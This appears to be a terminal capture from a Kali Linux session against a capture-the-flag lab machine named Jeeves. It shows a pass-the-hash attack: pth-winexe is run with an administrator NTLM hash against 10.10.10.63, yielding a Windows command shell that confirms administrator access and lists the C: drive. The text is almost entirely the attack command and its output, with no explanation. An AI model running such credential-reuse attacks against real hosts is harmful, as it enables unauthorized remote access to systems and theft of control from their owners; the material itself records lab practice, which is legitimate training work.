 (manish㉿kali)-[/usr/share/doc/python3-impacket/examples]
$ pth-winexe -U 'administrator%aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00' //10.10.10.63 cmd.exe
E_md4hash wrapper called.
HASH PASS: Substituting user supplied NTLM HASH...
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
jeeves\administrator
C:\Windows\system32>cd \
cd \
C:\>dir
dir
Volume in drive C has no label.
Volume Serial Number is BE50-B1C9
Directory of C:\
11/05/2017  10:15 PM    <DIR>          inetpub
11/03/2017  10:33 PM    <DIR>          Jenkins
10/30/2015  03:24 AM    <DIR>          PerfLogs
10/26/2017  03:33 AM    <DIR>          Program Files
11/03/2017  10:26 PM    <DIR>          Program Files (x86)
11/08/2017  06:22 PM    <DIR>          Users
09/01/2020  05:09 PM    <DIR>          Windows
11/08/2017  10:05 AM    <DIR>          Windows10Upgrade
0 File(s)              0 bytes
8 Dir(s)   7,500,021,760 bytes free
C:\>
[jeeves] 0:winexe*Z